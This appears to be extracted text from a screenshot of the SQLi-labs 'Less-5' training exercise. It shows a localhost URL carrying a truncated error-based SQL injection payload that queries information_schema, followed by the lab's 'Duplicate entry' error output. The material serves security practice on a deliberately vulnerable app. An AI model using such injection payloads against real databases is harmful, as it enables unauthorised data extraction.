 127.0.0.1/Less-5/?id=' union select 123, count(*), concat('~',(select count(*) from information_schema.schemata where table_schema="security" ),'
ABP
Welcome Dhakkan
Duplicate entry '~5~0' for key ''
SQLI DUMB SERIES-5